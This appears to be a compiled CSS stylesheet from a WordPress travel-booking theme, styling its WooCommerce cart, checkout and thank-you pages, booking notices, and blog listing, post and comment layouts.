.st-checkout-page .booking-success-notice .notice-success .line1 span, .page-template-template-checkout-packages-new .booking-success-notice .notice-success .line1 span {
  color: var(--link-color, #1A2B48);
  font-weight: 600;
}
.st-checkout-page .booking-success-notice .notice-success .line2, .page-template-template-checkout-packages-new .booking-success-notice .notice-success .line2 {
  font-size: 16px;
  color: var(--grey-color, #5E6D77);
  margin-bottom: 0;
}
.st-checkout-page .booking-success-notice .notice-success .line2 span, .page-template-template-checkout-packages-new .booking-success-notice .notice-success .line2 span {
  font-size: 16px;
  color: #000;
}
.st-checkout-page .booking-success-notice .booking-info-detail, .page-template-template-checkout-packages-new .booking-success-notice .booking-info-detail {
  padding: 0;
  margin: 0;
  border-left: 3px solid var(--main-color, #5191FA);
  padding-left: 30px;
}
.st-checkout-page .booking-success-notice .booking-info-detail li, .page-template-template-checkout-packages-new .booking-success-notice .booking-info-detail li {
  list-style: none;
  font-size: 16px;
  color: #818181;
  padding: 5px 0;
}
.st-checkout-page .booking-success-notice .booking-info-detail li span, .page-template-template-checkout-packages-new .booking-success-notice .booking-info-detail li span {
  font-weight: 500;
  color: #000;
}
.st-checkout-page .info-form, .page-template-template-checkout-packages-new .info-form {
  border: 1px solid #d7dce3;
  padding: 30px;
  margin-top: 20px;
}
.st-checkout-page .info-form ul, .page-template-template-checkout-packages-new .info-form ul {
  padding: 0;
  margin: 0;
}
.st-checkout-page .info-form ul li, .page-template-template-checkout-packages-new .info-form ul li {
  list-style: none;
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #dae1e7;
  display: flex;
}
.st-checkout-page .info-form ul li span, .page-template-template-checkout-packages-new .info-form ul li span {
  padding: 0;
}
.st-checkout-page .info-form ul li span.label, .page-template-template-checkout-packages-new .info-form ul li span.label {
  font-size: 14px;
  color: var(--link-color, #1A2B48);
  width: 40%;
  display: inline-block;
  text-align: left;
  font-weight: 400;
  word-wrap: break-word;
}
.st-checkout-page .info-form ul li span.value, .page-template-template-checkout-packages-new .info-form ul li span.value {
  font-size: 14px;
  color: var(--grey-color, #5E6D77);
  width: 60%;
  display: inline-block;
}

.woocommerce img,
.woocommerce-page img {
  height: auto;
  max-width: 100%;
}
.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
  width: 100%;
}
.woocommerce .wc-proceed-to-checkout .button.checkout-button,
.woocommerce-page .wc-proceed-to-checkout .button.checkout-button {
  color: #fff;
}
.woocommerce .st-woo-cartpage, .woocommerce .st-coupon-wrapper, .woocommerce .st-woo-thankyou-page,
.woocommerce-page .st-woo-cartpage,
.woocommerce-page .st-coupon-wrapper,
.woocommerce-page .st-woo-thankyou-page {
  padding: 60px 0 0;
}
.woocommerce .st-woo-heading,
.woocommerce-page .st-woo-heading {
  margin: 0;
  color: var(--link-color, #1A2B48);
  font-size: 24px;
  font-weight: 500;
}
.woocommerce img,
.woocommerce-page img {
  height: auto;
  max-width: 100%;
}
.woocommerce table.cart .product-thumbnail,
.woocommerce-page table.cart .product-thumbnail {
  vertical-align: top;
}
.woocommerce table.cart .product-thumbnail img,
.woocommerce-page table.cart .product-thumbnail img {
  width: 100px;
}
@media screen and (max-width: 768px) {
  .woocommerce table.cart .product-thumbnail,
  .woocommerce-page table.cart .product-thumbnail {
    width: 100%;
    display: block;
  }
  .woocommerce table.cart .product-thumbnail:before,
  .woocommerce-page table.cart .product-thumbnail:before {
    display: none;
  }
  .woocommerce table.cart .product-thumbnail img,
  .woocommerce-page table.cart .product-thumbnail img {
    width: 100%;
  }
}
.woocommerce .booking-list,
.woocommerce-page .booking-list {
  border-top: 2px solid #dae1e7;
  margin-top: 20px !important;
  padding-left: 0;
}
.woocommerce .booking-list .product-remove,
.woocommerce-page .booking-list .product-remove {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.woocommerce .booking-list .cart_item,
.woocommerce-page .booking-list .cart_item {
  list-style: none;
}
@media screen and (min-width: 768px) {
  .woocommerce .booking-list .cart_item,
  .woocommerce-page .booking-list .cart_item {
    margin-bottom: 25px;
    padding-bottom: 30px;
  }
}
.woocommerce .booking-list .cart_item:last-child,
.woocommerce-page .booking-list .cart_item:last-child {
  border: none;
  padding-bottom: 0;
}
.woocommerce .booking-list .cart_item .booking-item-wishlist-title,
.woocommerce-page .booking-list .cart_item .booking-item-wishlist-title {
  border-bottom: 2px solid var(--main-color, #5191FA);
  display: inline-block;
  text-transform: capitalize;
}
@media screen and (min-width: 768px) {
  .woocommerce .booking-list .cart_item .booking-item-wishlist-title,
  .woocommerce-page .booking-list .cart_item .booking-item-wishlist-title {
    margin-bottom: 10px;
  }
}
.woocommerce .booking-list .cart_item .booking-item-wishlist-remove,
.woocommerce-page .booking-list .cart_item .booking-item-wishlist-remove {
  margin-left: 10px;
  font-size: 15px;
  font-weight: 400;
  position: relative;
  top: 1px;
}
.woocommerce .booking-list .cart_item .booking-item-title,
.woocommerce-page .booking-list .cart_item .booking-item-title {
  margin-top: 0;
  font-size: 16px;
  line-height: 20px;
}
.woocommerce .booking-list .cart_item .booking-item-title a,
.woocommerce-page .booking-list .cart_item .booking-item-title a {
  color: var(--main-color, #5191FA);
}
@media screen and (min-width: 768px) {
  .woocommerce .booking-list .cart_item .booking-item-address,
  .woocommerce-page .booking-list .cart_item .booking-item-address {
    display: flex;
    align-items: center;
  }
}
.woocommerce .booking-list .cart_item .booking-item-address i,
.woocommerce-page .booking-list .cart_item .booking-item-address i {
  margin-right: 4px;
}
.woocommerce .booking-list .cart_item .booking-item-price,
.woocommerce-page .booking-list .cart_item .booking-item-price {
  color: var(--link-color, #1A2B48);
  font-size: 20px;
}
.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon .input-text {
  border: 1px solid #eaeef3;
  border-radius: 8px;
  margin-right: 5px;
  padding: 15px 10px;
  min-width: 180px;
  margin-bottom: 7px;
}
.woocommerce .wc-proceed-to-checkout .checkout-button,
.woocommerce-page .wc-proceed-to-checkout .checkout-button {
  background: var(--main-color, #5191FA) !important;
  border-radius: 8px;
  padding: 15px 10px;
  line-height: 18px;
  font-size: 15px;
  font-weight: 400;
  margin-bottom: 0;
  color: #FFF;
}
.woocommerce .wc-proceed-to-checkout .checkout-button:hover,
.woocommerce-page .wc-proceed-to-checkout .checkout-button:hover {
  background: #4977fa !important;
}
.woocommerce .cart-collaterals,
.woocommerce-page .cart-collaterals {
  border: 1px solid #d7dce3;
  -webkit-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.1);
  border-radius: 8px;
  margin-top: 20px;
  padding: 30px;
}
.woocommerce .cart-collaterals tbody:first-child tr:first-child th,
.woocommerce-page .cart-collaterals tbody:first-child tr:first-child th {
  border-top: 0;
}
.woocommerce .cart-collaterals .shop_table td,
.woocommerce-page .cart-collaterals .shop_table td {
  padding: 0 0 15px;
  border: none;
}
.woocommerce .cart-collaterals .shop_table th,
.woocommerce-page .cart-collaterals .shop_table th {
  color: var(--link-color, #1A2B48);
  font-size: 100%;
  padding: 0;
  text-align: left;
  font-weight: 400;
}
.woocommerce .cart-collaterals .shop_table td,
.woocommerce-page .cart-collaterals .shop_table td {
  color: var(--grey-color, #5E6D77);
  font-weight: 400;
  text-align: right;
}
.woocommerce .cart-collaterals table, .woocommerce .cart-collaterals .order-total th, .woocommerce .cart-collaterals .order-total td,
.woocommerce-page .cart-collaterals table,
.woocommerce-page .cart-collaterals .order-total th,
.woocommerce-page .cart-collaterals .order-total td {
  border: none !important;
}
.woocommerce table.shop_table .accordion-button,
.woocommerce-page table.shop_table .accordion-button {
  font-size: 1rem !important;
  padding: 0;
  background: unset;
  box-shadow: unset;
  cursor: pointer;
}
.woocommerce table.shop_table .accordion-button:not(.collapseBookingDetail)::after,
.woocommerce-page table.shop_table .accordion-button:not(.collapseBookingDetail)::after {
  display: none;
}
.woocommerce table.shop_table .accordion-button::after,
.woocommerce-page table.shop_table .accordion-button::after {
  margin-left: 5px;
}
.woocommerce table.shop_table .accordion-button a:hover,
.woocommerce-page table.shop_table .accordion-button a:hover {
  color: var(--heading-color);
}
.woocommerce table.shop_table button[name=update_cart],
.woocommerce-page table.shop_table button[name=update_cart] {
  display: none;
}

.woocommerce-checkout .woocommerce-billing-fields__field-wrapper .form-row {
  width: 50%;
  float: left;
  clear: none;
  padding: 5px;
}
.woocommerce-checkout .woocommerce-billing-fields__field-wrapper .form-row#billing_address_1_field {
  clear: both;
}
.woocommerce-checkout .st-woo-heading {
  margin: 0;
  color: var(--link-color, #1A2B48);
  font-size: 24px;
  font-weight: 500;
}
.woocommerce-checkout .woocommerce-checkout-review-order-table {
  border: 1px solid #d7dce3;
  box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.1);
  border-radius: 8px;
  margin-top: 20px;
  padding: 30px;
}
.woocommerce-checkout .woocommerce-checkout-review-order-table header {
  border-bottom: 1px solid #eaeef3;
  display: flex;
  justify-content: space-between;
  margin-bottom: 20px;
  padding-bottom: 20px;
}
.woocommerce-checkout .woocommerce-checkout-review-order-table header .col-left {
  width: 100%;
}
.woocommerce-checkout .woocommerce-checkout-review-order-table header .col-left .booking-item-payment-title {
  font-size: 16px;
  line-height: 25px;
  font-weight: 450;
  margin-top: 0;
}
.woocommerce-checkout .woocommerce-checkout-review-order-table header .col-left .booking-item-payment-title a {
  color: var(--link-color, #1A2B48);
}
.woocommerce-checkout .woocommerce-checkout-review-order-table header .col-left .address {
  color: var(--grey-color, #5E6D77);
  margin-bottom: 0;
  display: flex;
  align-items: center;
}
.woocommerce-checkout .woocommerce-checkout-review-order-table header .col-left .address i {
  margin-right: 4px;
}
.woocommerce-checkout .woocommerce-checkout-review-order-table header .booking-item-payment-img {
  width: 120px;
  margin-left: 10px;
}
.woocommerce-checkout .woocommerce-checkout-review-order-table .booking-item-payment-details {
  padding: 0;
  list-style: none;
}
.woocommerce-checkout .woocommerce-checkout-review-order-table .booking-item-payment-details li .booking-item-payment-price {
  padding: 0;
  overflow: hidden;
}
.woocommerce-checkout .woocommerce-checkout-review-order-table .booking-item-payment-details li .booking-item-payment-price li {
  font-size: 14px;
  display: flex;
  justify-content: space-between;
}
.woocommerce-checkout .woocommerce-checkout-review-order-table .booking-item-payment-details li .booking-item-payment-price li .booking-item-payment-price-title {
  display: block;
  float: left;
  color: var(--link-color, #1A2B48);
  font-size: 100%;
  padding: 0;
  text-align: left;
  font-weight: 400;
}
.woocommerce-checkout .woocommerce-checkout-review-order-table .booking-item-payment-details li .booking-item-payment-price li .booking-item-payment-price-amount {
  display: inline-block;
  font-size: 100%;
  color: var(--grey-color, #5E6D77);
  font-weight: 400;
}
.woocommerce-checkout .woocommerce-checkout-review-order-table .booking-item-payment-total {
  margin-bottom: 0;
  color: var(--link-color, #1A2B48);
  padding: 0;
  text-align: left;
  font-weight: 400;
  font-size: 18px;
}
.woocommerce-checkout .woocommerce-checkout-review-order-table .booking-item-payment-total span {
  float: right;
}
.woocommerce-checkout .woocommerce-checkout-review-order-table .booking-item-payment-total span strong {
  font-weight: 500;
}
.woocommerce-checkout .woocommerce-checkout-review-order-table .accordion-button {
  font-size: 1rem !important;
  padding: 0;
  background: unset;
  box-shadow: unset;
  cursor: pointer;
}
.woocommerce-checkout .woocommerce-checkout-review-order-table .accordion-button:not(.collapseBookingDetail)::after {
  display: none;
}
.woocommerce-checkout .woocommerce-checkout-review-order-table .accordion-button::after {
  margin-left: 5px;
}
.woocommerce-checkout .woocommerce-checkout-review-order-table .accordion-button a {
  color: var(--heading-color);
}
.woocommerce-checkout .woocommerce-input-wrapper input, .woocommerce-checkout .woocommerce-input-wrapper .select2-container .select2-selection {
  border: 1px solid #dae1e7;
  border-radius: 8px;
  padding: 10px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
  height: 38px;
}
.woocommerce-checkout .woocommerce-input-wrapper input .select2-selection__rendered, .woocommerce-checkout .woocommerce-input-wrapper .select2-container .select2-selection .select2-selection__rendered {
  line-height: 1;
}
.woocommerce-checkout .woocommerce-input-wrapper .select2-selection__arrow {
  height: 100%;
}
.woocommerce-checkout #place_order {
  background: var(--main-color, #5191FA) !important;
  color: #ffffff;
  border-radius: 8px;
  padding: 15px 10px;
  line-height: 18px;
  font-size: 15px;
  font-weight: 400;
  margin-bottom: 0;
}
.woocommerce-checkout #place_order:hover {
  background: #4977fa !important;
}
.woocommerce-checkout .st-woo-checkout-form .woocommerce-billing-fields__field-wrapper {
  border-top: 2px solid #dae1e7;
  padding-top: 30px;
  margin-top: 20px;
}
.woocommerce-checkout h3 {
  margin: 0;
  color: var(--link-color, #1A2B48);
  font-size: 24px;
  font-weight: 500;
}

.st-woo-thankyou-page .box-icon-success {
  height: 65px;
  width: 65px;
  background: #1cd81c !important;
  border-radius: 50%;
  color: #fff;
  line-height: 65px;
  font-size: 40px;
  text-align: center;
  display: block;
  margin: auto;
}
.st-woo-thankyou-page .box-icon-success + h2 {
  margin-top: 20px;
}
.st-woo-thankyou-page .box-icon-success + h2 + h5 {
  font-size: 14px;
  word-break: break-word;
}
.st-woo-thankyou-page header h2 {
  margin: 0;
  color: var(--link-color, #1A2B48);
  font-size: 24px;
  font-weight: 500;
  margin-bottom: 20px;
}
.st-woo-thankyou-page .order-payment-list {
  padding: 0;
}
.st-woo-thankyou-page .order-payment-list .order_item {
  list-style: none;
  border-bottom: 1px dashed #dfdfdf;
  padding-bottom: 15px;
  margin-bottom: 15px;
}
.st-woo-thankyou-page .order-payment-list .order_item h5 {
  font-size: 16px;
}
.st-woo-thankyou-page .order-payment-list .order_item a {
  color: var(--main-color, #5191FA);
}
.st-woo-thankyou-page .order-payment-list .order_item .order-item-meta-box li {
  font-size: 14px;
}
.st-woo-thankyou-page .text-right .text-lg {
  font-size: 18px;
  font-weight: 450;
}
.st-woo-thankyou-page .woocommerce table.shop_table {
  border-radius: 8px;
}
.st-woo-thankyou-page table.shop_table td {
  word-break: break-word;
}

.btn-st-checkout-submit .fa {
  display: none;
  margin-left: 10px;
}
.btn-st-checkout-submit.loading .fa {
  display: inline-block;
}

@media (max-width: 767px) {
  .woocommerce .form-row label, .woocommerce-page .form-row label {
    font-size: 13px;
  }
}
.blog-header {
  padding-top: 60px;
  padding-bottom: 60px;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}
.blog-header .blog-header-title {
  margin: 0;
  color: #fff;
  font-size: 36px;
  font-weight: 500;
}

.st-blog {
  padding: 60px 0 0;
}
.st-blog .content .article {
  margin-bottom: 40px;
}
.st-blog .content .article .cate {
  position: absolute;
  top: 30px;
  left: 30px;
  overflow: hidden;
}
.st-blog .content .article .cate ul {
  padding: 0;
  margin: 0;
}
.st-blog .content .article .cate ul a {
  color: #fff;
  padding: 5px 10px;
  display: block;
  text-decoration: none;
}
.st-blog .content .article .media-responsive iframe {
  width: 100%;
  height: 450px;
}
.st-blog .content .header {
  position: relative;
  padding: 0px;
  border: none;
}
.st-blog .content img {
  max-width: 100%;
  height: auto;
}
.st-blog .content .post-header img {
  width: 100%;
}
.st-blog .title, .st-blog .post-title {
  line-height: 1.3;
  font-weight: 500;
  margin-top: 30px;
  color: var(--link-color, #1A2B48);
  font-size: 28px;
}
@media screen and (max-width: 768px) {
  .st-blog .title, .st-blog .post-title {
    font-size: 18px;
  }
}
.st-blog .post-title a {
  color: var(--link-color, #1A2B48);
}
.st-blog .post-inner .meta {
  display: block;
  margin-bottom: 30px;
  overflow: hidden;
}
@media screen and (max-width: 768px) {
  .st-blog .post-inner .meta {
    margin-bottom: 15px;
  }
}
.st-blog .post-inner .meta ul {
  padding: 0;
  margin: 0;
  display: flex;
}
@media screen and (max-width: 768px) {
  .st-blog .post-inner .meta ul {
    display: block;
  }
}
.st-blog .post-inner .meta ul li {
  list-style: none;
  float: left;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 14px;
  color: var(--grey-color, #5E6D77);
  text-transform: uppercase;
  font-weight: 500;
  margin-right: 10px;
}
@media screen and (max-width: 768px) {
  .st-blog .post-inner .meta ul li {
    font-size: 12px;
  }
}
.st-blog .post-inner .meta ul li img {
  border-radius: 50%;
  width: 30px;
  height: 30px;
  margin-right: 12px;
}
.st-blog .post-inner .meta ul li a {
  text-decoration: none;
  color: var(--link-color, #1A2B48);
}
.st-blog .post-inner .meta ul li:after {
  content: "";
  height: 6px;
  width: 6px;
  background: #eee;
  margin-left: 12px;
  border-radius: 50%;
}
.st-blog .post-inner .btn-readmore {
  font-size: 14px;
  color: var(--main-color, #5191FA);
  font-weight: 600;
  text-transform: uppercase;
  margin-top: 20px;
  display: inline-block;
}
@media screen and (max-width: 768px) {
  .st-blog .post-inner .btn-readmore {
    margin-top: 15px;
  }
}

.search-result-page .banner {
  height: unset !important;
  padding-top: 60px;
  padding-bottom: 60px;
}

.blog-content .post-info, .st-blog .post-info {
  margin-top: 15px;
  font-weight: 500;
  font-size: 14px;
  text-transform: uppercase;
}
.blog-content .post-info .date, .st-blog .post-info .date {
  position: relative;
  color: var(--grey-color, #5E6D77);
  margin-right: 30px;
}
.blog-content .post-info .count-comment, .st-blog .post-info .count-comment {
  color: var(--link-color, #1A2B48);
}
.blog-content .post-content, .st-blog .post-content {
  margin-top: 30px;
  font-size: 15px;
}
.blog-content .st-flex, .st-blog .st-flex {
  margin-top: 30px;
}
.blog-content .author-info, .st-blog .author-info {
  margin-top: 40px;
  padding: 30px;
  border: 1px solid #d7dce3;
}
.blog-content .author-info .media .media-left, .st-blog .author-info .media .media-left {
  padding-right: 30px;
  max-width: 100px;
  display: inline-block;
}
.blog-content .author-info .media .media-left .avatar, .st-blog .author-info .media .media-left .avatar {
  border-radius: 50%;
}
.blog-content .author-info .media .media-left img, .st-blog .author-info .media .media-left img {
  width: 100%;
  height: auto;
}
.blog-content .author-info .media .media-body .media-heading, .st-blog .author-info .media .media-body .media-heading {
  font-size: 14px;
  color: var(--link-color, #1A2B48);
  font-weight: 500;
}
.blog-content .pagination, .st-blog .pagination {
  margin-top: 40px !important;
}
.blog-content .pagination .screen-reader-text, .st-blog .pagination .screen-reader-text {
  display: none;
}
.blog-content .pagination .nav-previous, .st-blog .pagination .nav-previous {
  float: left;
}
.blog-content .pagination .nav-next, .st-blog .pagination .nav-next {
  float: right;
}
.blog-content .pagination a, .st-blog .pagination a {
  text-transform: uppercase;
  font-weight: 600;
  font-size: 14px;
  color: var(--link-color, #1A2B48);
}
.blog-content .pagination a .fa-angle-left, .st-blog .pagination a .fa-angle-left {
  margin-right: 10px;
}
.blog-content .pagination a .fa-angle-right, .st-blog .pagination a .fa-angle-right {
  margin-left: 10px;
}

.single .tags-share {
  margin-top: 30px;
}
.single .tags .tag-item {
  color: var(--link-color, #1A2B48);
  font-size: 11px;
  padding: 8px 20px;
  background: #f7f6f6;
  margin-right: 10px;
  margin-bottom: 10px;
  text-transform: uppercase;
  font-weight: 500;
}
.single .share {
  font-size: 14px;
  color: var(--link-color, #1A2B48);
}
.single .share .share-item {
  margin-left: 8px;
  margin-right: 8px;
  color: var(--grey-color, #5E6D77);
}
.single #comment-wrapper {
  margin-top: 10px;
}
.single #comment-wrapper .title {
  padding-bottom: 15px;
  border-bottom: 2px solid #d7dce3;
  font-size: 18px;
  color: var(--grey-color, #5E6D77);
}
.single #comment-wrapper ol {
  list-style: none;
  padding-left: 0;
  margin: 0;
}
.single #comment-wrapper ol ol {
  margin-left: 40px;
}
.single #comment-wrapper ol li {
  padding-top: 30px;
  padding-bottom: 30px;
}
.single #comment-wrapper ol li .comment {
  margin-bottom: 0;
}
.single #comment-wrapper ol li .media {
  display: flex;
  align-items: center;
}
.single #comment-wrapper ol li .media .media-left {
  padding-right: 20px;
}
.single #comment-wrapper ol li .media .media-left .avatar {
  border-radius: 50%;
}
.single #comment-wrapper ol li .media-body .media-heading {
  font-weight: 500;
  color: var(--link-color, #1A2B48);
  font-size: 14px;
}
.single #comment-wrapper ol li .media-body .date {
  font-size: 14px;
  color: #adb5c3;
}
.single #comment-wrapper ol li .comment-content {
  margin-top: 30px;
  font-size: 14px;
  color: var(--grey-color, #5E6D77);
}
.single #comment-wrapper ol li .comment-reply-link {
  margin-top: 10px;
  font-size: 14px;
  color: var(--main-color, #5191FA);
  text-transform: uppercase;
  font-weight: 500;
}
.single #respond {
  margin-top: 30px;
  padding: 30px;
  border: 1px solid #d7dce3;
  border-radius: 8px;
}
.single #respond .comment-reply-title {
  margin: 0;
  font-size: 14px;
  color: var(--link-color, #1A2B48);
  text-transform: uppercase;
}
.single #respond .comment-notes {
  font-size: 14px;
  color: var(--grey-color, #5E6D77);
  margin-top: 10px;
}
.single #respond .form-control {
  height: 50px;
  margin-top: 15px;
  box-shadow: none;
  border: 1px solid #dae1e7;
  border-radius: 8px;
}
.single #respond textarea {
  min-height: 140px;
  width: 100%;
  display: block;
  resize: none;
}
.single #respond .submit {
  border-radius: 5px;
  color: #fff;
  margin-top: 35px;
  border: none;
  box-shadow: none;
  font-size: 14px;
  background: var(--main-color, #5191FA);
  padding: 10px 20px;
  text-transform: uppercase;
  font-weight: 500;
}

.sidebar-widget.widget_block h2 {
  font-size: 16px;
  color: var(--link-color, #1A2B48);
  font-weight: 500;
  background-color: #fff;
  position: relative;
  display: inline-block;
  z-index: 9;
  padding-right: 25px;
  margin: 0px 0px 20px 0px;
}
.sidebar-widget.widget_block .wp-block-search .wp-block-search__inside-wrapper {
  border-radius: 3px 0 0 3px;
  border: 1px solid #d7dce3;
}
.sidebar-widget.widget_block .wp-block-search input {
  height: 40px;
  font-size: 14px;
  color: var(--grey-color, #5E6D77);
  font-style: italic;
  border: none;
}
.sidebar-widget.widget_block .wp-block-search button {
  height: 40px;
  background: transparent;
  border: none;
  width: 40px;
  text-align: center;
}
.sidebar-widget.widget_block.widget_media_image img {
  width: 100%;
}

.widget_tag_cloud .wp-block-tag-cloud a {
  font-size: 11px !important;
  color: var(--link-color, #1A2B48) !important;
  font-weight: 500;
  background: #f7f6f6 !important;
  border-radius: 3px;
  padding: 9px 20px;
  display: inline-block;
  margin-bottom: 10px;
  margin-right: 10px;
  text-transform: uppercase;
}

/*Blog lits tour*/
#st-content-wrapper .banner.st-banner-solo {
  display: flex;
  align-items: center;
  justify-content: center;
  min-height: 356px;
}
@media screen and (max-width: 767px) {
  #st-content-wrapper .banner.st-banner-solo {
    min-height: 250px;
  }
}
#st-content-wrapper .banner.st-banner-solo h1 {
  font-family: Caveat;
  padding: 0;
  font-size: 20px;
  font-weight: 700;
  font-stretch: normal;
  font-style: normal;
  line-height: 32px;
  letter-spacing: 0.48px;
  color: #36bca1;
  margin-bottom: 12px;
}
#st-content-wrapper .banner.st-banner-solo h2 {
  text-align: left;
  font-size: 36px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 36px;
  letter-spacing: -0.8px;
  color: #123a32;
  position: relative;
  margin: 0;
}
@media screen and (max-width: 991px) {
  #st-content-wrapper .banner.st-banner-solo h2 {
    max-width: 100%;
  }
}
#st-content-wrapper .banner.st-banner-solo h2::after {
  position: absolute;
  content: url(../images/Vector.svg);
  left: 0;
  bottom: -40px;
}
#st-content-wrapper .banner.st-banner-solo .st-breadcrumb {
  padding: 0 !important;
  border-bottom: none !important;
  position: absolute;
  left: 0;
  top: 24px;
  width: 100%;
}
#st-content-wrapper .banner.st-banner-solo .st-breadcrumb ul {
  background: none;
}
#st-content-wrapper .banner.st-banner-solo .st-breadcrumb ul li:not(:last-child):after {
  background: var(--link-color, #123a32) !important;
  right: 10px !important;
  border-radius: 50%;
}
#st-content-wrapper .banner.st-banner-solo .st-breadcrumb ul li.active {
  padding-left: 0 !important;
  color: var(--grey-color, #5E6D77);
}

@media (max-width: 767px) {
  .st-blog-solo--wrapper .st-blog--search {
    padding-top: 32px !important;
  }
}
.st-blog-solo--wrapper .st-blog--search .select2-selection--single {
  border-radius: 40px;
  min-width: 270px;
  padding: 12px 24px;
  height: 48px;
  background-color: rgba(18, 58, 50, 0.04);
  border: solid 1px #eeeeee;
  outline: none;
}
.st-blog-solo--wrapper .st-blog--search .select2-selection--single .select2-selection__rendered {
  font-size: 16px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: var(--link-color, #123a32);
}
.st-blog-solo--wrapper .st-blog--search .select2-selection--single .select2-selection__arrow {
  display: none;
}
.st-blog-solo--wrapper .st-blog--search .search-form-top .search--blog-solo {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding-bottom: 48px;
}
@media (max-width: 767px) {
  .st-blog-solo--wrapper .st-blog--search .search-form-top .search--blog-solo {
    flex-direction: column;
    padding-bottom: 32px;
  }
}
.st-blog-solo--wrapper .st-blog--search .search-form-top .search--blog-solo input {
  padding: 12px 24px;
  font-size: 14px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: var(--link-color, #123a32);
  width: 370px;
  border-radius: 40px;
  border: solid 1px #eeeeee;
  background-color: rgba(18, 58, 50, 0.04);
  outline: none;
}
.st-blog-solo--wrapper .st-blog--search .search-form-top .search--blog-solo input::placeholder, .st-blog-solo--wrapper .st-blog--search .search-form-top .search--blog-solo input::-webkit-input-placeholder {
  color: var(--link-color, #123a32);
  opacity: 0.4;
}
.st-blog-solo--wrapper .st-blog--search .search-form-top .search--blog-solo input:-ms-input-placeholder {
  color: var(--link-color, #123a32);
  opacity: 0.4;
}
@media (max-width: 767px) {
  .st-blog-solo--wrapper .st-blog--search .search-form-top .search--blog-solo input {
    width: 100%;
    margin-bottom: 8px;
  }
}
.st-blog-solo--wrapper .st-blog--search .search-form-top .search--blog-solo .form-icon-fa {
  position: relative;
}
@media (max-width: 767px) {
  .st-blog-solo--wrapper .st-blog--search .search-form-top .search--blog-solo .form-icon-fa {
    width: 100%;
  }
}
.st-blog-solo--wrapper .st-blog--search .search-form-top .search--blog-solo .form-icon-fa i {
  position: absolute;
  font-size: 24px;
  top: 12px;
  right: 28px;
  z-index: -1;
  opacity: 0;
}
.st-blog-solo--wrapper .st-blog--search .search-form-top .search--blog-solo .form-select {
  width: 270px;
  padding: 12px 24px;
  font-size: 14px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: var(--link-color, #123a32);
  border-radius: 40px;
  border: solid 1px #eeeeee;
  background-color: rgba(18, 58, 50, 0.04) !important;
  outline: none;
  position: relative;
}
.st-blog-solo--wrapper .st-blog--search .search-form-top .search--blog-solo .form-select option {
  border-radius: 40px;
}
.st-blog-solo--wrapper .st-blog--search .search-form-top .search--blog-solo .form-select:after {
  position: absolute;
  content: url("../images/chevron-down.svg");
  top: 5px;
  right: 0px;
  width: 16px;
  height: 16px;
}
@media (max-width: 767px) {
  .st-blog-solo--wrapper .st-blog--search .search-form-top .search--blog-solo .form-select {
    width: 100%;
  }
}
.st-blog-solo--wrapper .st-blog--search .blog-wrapper {
  display: flex;
  flex-wrap: wrap;
  border-bottom: none !important;
}
@media (max-width: 767px) {
  .st-blog-solo--wrapper .st-blog--search .blog-wrapper {
    margin: 0px;
  }
}
.st-blog-solo--wrapper .st-blog--search .blog-wrapper .st-blog--bg {
  margin-bottom: 30px;
}
@media (max-width: 767px) {
  .st-blog-solo--wrapper .st-blog--search .blog-wrapper .st-blog--bg {
    margin-bottom: 16px;
  }
}
.st-blog-solo--wrapper .st-blog--search .blog-wrapper .st-blog--bg .st-blog--item {
  border-radius: 24px;
  box-shadow: 0 15px 30px 0 rgba(0, 0, 0, 0.08);
  background-color: #ffffff;
}
.st-blog-solo--wrapper .st-blog--search .blog-wrapper .st-blog--bg .st-blog--item .thumb {
  transition: all 0.35s;
}
.st-blog-solo--wrapper .st-blog--search .blog-wrapper .st-blog--bg .st-blog--item .thumb a {
  display: block;
  overflow: hidden;
  border-radius: 24px 24px 0px 0px;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
}
.st-blog-solo--wrapper .st-blog--search .blog-wrapper .st-blog--bg .st-blog--item .thumb a img {
  border-radius: 24px 24px 0px 0px;
  max-width: 100%;
  transition: all 0.35s;
}
@media (max-width: 767px) {
  .st-blog-solo--wrapper .st-blog--search .blog-wrapper .st-blog--bg .st-blog--item .thumb a img {
    width: 100%;
    height: auto;
  }
}
.st-blog-solo--wrapper .st-blog--search .blog-wrapper .st-blog--bg .st-blog--item .thumb:hover img {
  transform: scale(1.1);
}
.st-blog-solo--wrapper .st-blog--search .blog-wrapper .st-blog--bg .st-blog--item .thumb-caption {
  padding: 16px 24px;
}
.st-blog-solo--wrapper .st-blog--search .blog-wrapper .st-blog--bg .st-blog--item .thumb-caption .blog-date {
  display: flex;
  padding: 0px;
}
.st-blog-solo--wrapper .st-blog--search .blog-wrapper .st-blog--bg .st-blog--item .thumb-caption .blog-date li {
  list-style: none;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #869a96;
  position: relative;
}
@media (min-width: 768px) and (max-width: 991px) {
  .st-blog-solo--wrapper .st-blog--search .blog-wrapper .st-blog--bg .st-blog--item .thumb-caption .blog-date li {
    font-size: 12px;
  }
}
@media (max-width: 767px) {
  .st-blog-solo--wrapper .st-blog--search .blog-wrapper .st-blog--bg .st-blog--item .thumb-caption .blog-date li {
    font-size: 16px;
  }
}
.st-blog-solo--wrapper .st-blog--search .blog-wrapper .st-blog--bg .st-blog--item .thumb-caption .blog-date li.blog-location {
  font-size: 14px;
  font-weight: 500;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
